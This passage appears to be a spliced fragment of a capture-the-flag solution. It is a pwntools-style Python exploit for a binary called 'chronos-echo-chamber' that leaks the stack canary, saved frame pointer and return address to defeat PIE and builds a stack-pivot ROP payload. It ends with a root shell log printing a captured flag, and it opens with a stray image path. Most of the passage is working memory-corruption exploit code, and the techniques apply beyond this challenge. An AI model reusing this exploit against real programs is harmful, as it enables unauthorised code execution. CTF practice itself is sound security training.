 raise RuntimeError(f"{label}: line length {len(line):#x} < {offset:#x}")
    return qword_from_leak(line, offset, label)


def pivot_payload(buf: int, canary: int, saved_rip: int, chain: dict[int, int], prefix=b"bye") -> bytes:
    p = bytearray(b"\0" * 0x70)
    p[: len(prefix)] = prefix
    for off, val in chain.items():
        p[off:off + 8] = p64(val)
    p[BUF_TO_CANARY:BUF_TO_CANARY + 8] = p64(canary)
    p[BUF_TO_SAVED_RBP:BUF_TO_SAVED_RBP + 8] = p64(buf + 0x20)
    p[BUF_TO_SAVED_RIP:BUF_TO_SAVED_RIP + 8] = p64(saved_rip)
    return bytes(p)


def first_stage(io):
    recv_prompt(io)

    io.send(b"A" * 0x59)
    canary_line = echo_line(recv_prompt(io))
    canary_tail = canary_line[BUF_TO_CANARY + 1:BUF_TO_CANARY + 8]
    if len(canary_tail) != 7:
        raise RuntimeError(f"canary leak length unexpected: {canary_tail!r}")
    # The low canary byte is the NUL consumed by the string terminator.
    canary = u64(b"\0" + canary_tail)
    log.info("canary = %#x", canary)

    saved_rbp = leak_stack(io, b"B", 0x60, BUF_TO_SAVED_RBP, "saved_rbp")
    saved_rip = leak_stack(io, b"C", 0x68, BUF_TO_SAVED_RIP, "saved_rip")
    pie = saved_rip - RET_AFTER_CHAMBER
    log.info("PIE base = %#x", pie)
    if pie & 0xFFF:
        raise RuntimeError("invalid PIE base")
    buf = saved_rbp - 0x70
    log.info("first chamber buffer = %#x", buf)
    return canary, pie, buf


def leak_libc(io, canary: int, pie: int, buf: int):
root@vmi3694110:~/ctf/chronos-echo-chamber# sed -n '1,10p' flags.txt 2>/dev/null; sed -n '1,10p' flag.txt 2>/dev/null
CSCTF{NMpRaeJZiJw59cMNu6jmqIRR}
root@vmi3694110:~/ctf/chronos-echo-chamber#